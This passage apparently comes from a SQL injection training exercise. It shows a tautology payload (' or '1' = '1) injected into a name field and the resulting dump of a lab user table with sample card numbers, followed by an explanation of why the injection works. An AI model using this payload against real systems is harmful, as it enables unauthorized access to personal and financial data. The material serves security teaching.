 SELECT * FROM user_data WHERE first_name = 'John'
AND last_name = ' Smith' or '1' = '1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query
itself, so you should not inject it). So the injected query basically looks like this: SELECT * FROM
'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.
字节脉搏实验室